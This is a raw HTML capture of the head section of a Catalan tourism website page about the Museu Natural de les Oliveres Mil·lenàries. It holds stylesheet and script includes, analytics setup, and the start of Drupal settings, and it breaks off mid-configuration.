

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/taxonomy/term/1582
body_size: 134835
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Museu Natural de les Oliveres Mil·lenàries" href="https://terresdelebre.travel/taxonomy/term/1582/feed" />
<meta about="/taxonomy/term/1582" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Museu Natural de les Oliveres Mil·lenàries" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/taxonomy/term/1582" />
<link rel="shortlink" href="https://terresdelebre.travel/taxonomy/term/1582" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/taxonomy/term/1582" />
<meta property="og:title" content="Museu Natural de les Oliveres Mil·lenàries" />
    <title>Museu Natural de les Oliveres Mil·lenàries | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"mH5XhYlQ4QDwaAQX20vjzO38cJ3Xsw_Kcl749nad8zg","jquery_version":"2.2","jquery_version_token":"rzJE5MxSTb3xO02wKpzU3mY1udwDpFmYqKleHwMz6sI","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\